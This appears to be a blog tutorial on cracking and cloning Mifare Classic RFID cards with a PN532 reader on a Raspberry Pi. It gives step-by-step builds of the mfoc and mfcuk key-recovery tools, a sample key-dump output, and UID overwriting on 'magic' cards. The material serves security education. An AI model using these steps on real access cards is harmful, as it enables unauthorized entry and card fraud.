Introduction
Hardware security can feel inaccessible to beginners—partly because specialized security research equipment tends to be expensive. In this series, I want to show readers how to experience the fascinating world of hardware security without breaking the bank. The series is planned in four parts: BadUSB with Arduino; RFID with PN532; GSM with Motorola C118; SDR with RTL2832U (DVB-T USB dongle).
Background
The Mifare Classic M1 RFID card was cracked by researchers as early as 2007. NXP had used a proprietary encryption algorithm on the M1 card, but as history has shown time and again in cryptography, “security through obscurity” is no security at all. Researchers reverse-engineered the gate-level circuitry of the chip and discovered vulnerabilities in the encryption algorithm. The M1 card’s structure is shown below—it has 16 sectors, each containing 4 blocks, with the first block of each sector storing the sector’s encryption keys.

There are three main attack methods against Mifare Classic cards:
Nested Attack
In simple terms, this is a default key attack.
Since the M1 card has 16 sectors that are rarely all in use, there’s a chance that some sectors still have the factory-default keys. Because the passive M1 card generates predictable “random” numbers each time it powers up during a card swipe, once you’ve recovered one sector’s key through default key matching, you can exploit the predictable PRNG to derive the keys for other sectors.
Darkside Attack
Essentially a brute-force attack—crack one sector’s key, then use the Nested attack to dump the entire card.
Unlike typical brute-force attacks, the M1 card’s authentication mechanism leaks partial information, dramatically reducing the search space.
RF Sniffing
As the name implies: sniff the radio communication between a card and a reader during a legitimate swipe, then reverse-engineer the keys.
Reference — BlackHat 2014 presentation: https://www.blackhat.com/docs/sp-14/materials/arsenal/sp-14-Almeida-Hacking-MIFARE-Classic-Cards-Slides.pdf
Related paper: http://www.cs.ru.nl/~flaviog/publications/Attack.MIFARE.pdf
Common Hardware Options
Proxmark3 — The Flagship

An open-source FPGA-powered device from the international security community. Extremely capable—it combines sniffing, reading, and cloning in one device, handling both high-frequency and low-frequency cards. Works connected to a computer or standalone with a power supply. The price, however, is equally impressive. Budget clones have appeared online for more reasonable prices, but the genuine V1 from overseas runs several hundred dollars.
Stealth: ★★
Ease of Use: ★★★★
Community Support: ★★★★
Project page
ChameleonMini

A German crowdfunding project similar to the Proxmark3, with the added ability to emulate cards. It’s about as thick as a real card, making it quite concealable. The international price is friendlier than the Proxmark3.
Stealth: ★★★★
Ease of Use: ★★★
Community Support: ★★★
Project page
https://github.com/emsec/ChameleonMini/wiki
ACR122 — The Most Popular Reader

Popular largely because there are powerful GUI tools available for reading, writing, and cloning cards. Online price is moderate, but still several times more expensive than today’s budget option.
Stealth: ★
Ease of Use: ★★★★
Community Support: ★★
PN532

Following the theme of this series—budget-friendly hardware—none of those devices above are what we’ll use. Because, well, they’re too expensive!
Our star today is the PN532, paired with a Raspberry Pi. If you don’t have a Pi, you can also connect the PN532 to a computer via a UART-to-USB adapter. The following guide walks through the complete setup from scratch.
System Setup
Using Windows as the host OS as an example (Linux users, adapt accordingly).
System Preparation
- Download the latest Raspbian Jessie from https://www.raspberrypi.org/. The build I used was dated 2017-02-16.
- Flash the extracted image to an SD card using Win32DiskImager.
- Note: newer versions of Raspbian disable SSH by default. Create a file named
ssh(lowercase!) in the boot partition to enable it. - SSH in using: username
pi, passwordraspberry.
System Configuration
Run sudo raspi-config:
- Under option 5 (Interface Options): enable SPI and I2C, disable Serial.
- Under option 7 (Advanced Options): select “Expand Filesystem.”
Install Dependencies
Dependencies:
- autoconf
- libusb-dev
- libtool
- libpcsclite-dev
sudo apt-get update
sudo apt-get upgrade
sudo apt-get install autoconf libusb-dev libtool libpcsclite-dev
Tool Installation
Partial reference: https://firefart.at/post/how-to-crack-mifare-classic-cards/
Connecting PN532 to the Raspberry Pi

 I’m using a Raspberry Pi 3, though the GPIO layout is similar across models. Connect to the PN532 as follows:
Pin 04 <-> VCC
Pin 06 <-> GND
Pin 08 <-> RXD
Pin 10 <-> TXD
libnfc
The NFC library.
Official GitHub: https://github.com/nfc-tools/libnfc
wget https://github.com/nfc-tools/libnfc/releases/download/libnfc-1.7.1/libnfc-1.7.1.tar.bz2
tar -jxvf libnfc-1.7.1.tar.bz2
cd libnfc-1.7.1
autoreconf -vis
./configure --with-drivers=all --sysconfdir=/etc --prefix=/usr
make
sudo make install
sudo mkdir /etc/nfc
sudo mkdir /etc/nfc/devices.d
Since we’re connecting via UART directly on the Pi, we also need:

sudo cp contrib/libnfc/pn532_uart_on_rpi.conf.sample /etc/nfc/devices.d/pn532_uart_on_rpi.conf
Running nfc-list with and without a card present:
mfoc
mfoc implements the Nested attack described above.
Official GitHub: https://github.com/nfc-tools/mfoc
git clone https://github.com/nfc-tools/mfoc.git
cd mfoc/
autoreconf -vis
./configure
make
sudo make install
Usage:
Usage: mfoc [-h] [-k key] [-f file] ... [-P probnum] [-T tolerance] [-O output]

  h     print this help and exit
  k     try the specified key in addition to the default keys
  f     parses a file of keys to add in addition to the default keys
  P     number of probes per sector, instead of default of 20
  T     nonce tolerance half-range, instead of default of 20
        (i.e., 40 for the total range, in both directions)
  O     file in which the card contents will be written (REQUIRED)
  D     file in which partial card info will be written in case PRNG is not vulnerable

Example: mfoc -O mycard.mfd
Example: mfoc -k ffffeeeedddd -O mycard.mfd
Example: mfoc -f keys.txt -O mycard.mfd
Example: mfoc -P 50 -T 30 -O mycard.mfd

This is mfoc version 0.10.7.
For more information, run: 'man mfoc'.
A simple mfoc -O out.mfd will dump the current card:
mfoc -O out.mfd
Found Mifare Classic 1k tag
ISO/IEC 14443A (106 kbps) target:
    ATQA (SENS_RES): 00  04
* UID size: single
* bit frame anticollision supported
       UID (NFCID1): 10  bc  79  ce
      SAK (SEL_RES): 08
* Not compliant with ISO/IEC 14443-4
* Not compliant with ISO/IEC 18092

Fingerprinting based on MIFARE type Identification Procedure:
* MIFARE Classic 1K
* MIFARE Plus (4 Byte UID or 4 Byte RID) 2K, Security level 1
* SmartMX with MIFARE 1K emulation
Other possible matches based on ATQA & SAK values:

Try to authenticate to all sectors with default keys...
Symbols: '.' no key found, '/' A key found, '\' B key found, 'x' both keys found
[Key: ffffffffffff] -> [.xxxxxxxxxxxxxxx]
...

Using sector 01 as an exploit sector
Sector: 0, type A, probe 0, distance 12851 .....
...
  Found Key: A [11dc95b2bd87]
  Data read with Key A revealed Key B: [11dc95b2bd87] - checking Auth: OK
Auth with all sectors succeeded, dumping keys to a file!
...
mfcuk
Official GitHub: https://github.com/nfc-tools/mfcuk
mfcuk (yes, read that name carefully!) implements the Darkside attack described above.
git clone https://github.com/nfc-tools/mfcuk.git
cd mfcuk
autoreconf -vis
./configure
make
sudo make install
Usage is similar to mfoc. In the interest of brevity, I won’t reproduce the full help text here.
Writing Cards
Use nfc-mfclassic to write data to Mifare Classic cards (both the 1K/S50 and 4K/S70 variants are supported).
Usage:
nfc-mfclassic f|r|R|w|W a|b <dump.mfd> [<keys.mfd> [f]]
- f|r|R|w|W - Format (f), read (r), unlocked read (R), write (w), or unlocked write (W)
- Unlocked write attempts to overwrite block 0 including the UID
- Unlocking only works with special Mifare 1K cards (often Chinese clones)
A note on UID: the UID sector of genuine M1 cards is read-only. However, certain manufacturers produce “magic” cards with a writable block 0—use the W flag to force-write to them.
A|B specifies which key (A or B) to use for authentication. This relates to the Mifare access control mechanism; refer to the Mifare specification for details.
Conclusion
The techniques described in this article have offensive potential—use them responsibly and only for authorized security research!
About the PN532
The PN532 should support Ultralight cards according to the spec, but mine consistently failed to read them. After asking on the elechouse GitHub Issues, I learned that their genuine PN532 boards support virtually every NFC-compliant card type, but budget clones may have limited functionality. That said, 1K and 4K cards work fine.
Bonus: Phone Tricks
On NFC-equipped Android phones, there’s an app called Mifare Classic Tool that can read, write, and dump cards—provided you have the correct keys. You can crack the keys on your Raspberry Pi, import them into the app, and then conveniently read/write cards from your phone.
Google Play link: https://play.google.com/store/apps/details?id=de.syss.MifareClassicTool&hl=en